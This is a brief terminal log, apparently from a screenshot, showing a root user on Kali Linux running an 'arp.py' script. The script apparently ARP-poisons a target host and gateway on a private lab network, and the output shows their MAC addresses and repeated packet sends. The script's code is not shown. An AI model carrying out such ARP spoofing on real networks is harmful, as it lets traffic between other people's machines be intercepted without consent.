 root@kali:~/Desktop# python arp.py -i eth0 -t 192.168.30.129 192.168.30.2
local mac = 00:0c:29:4e:ac:74, target mac = 00:0c:29:97:59:da, gateway mac = 00:
50:56:f7:8c:c5
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.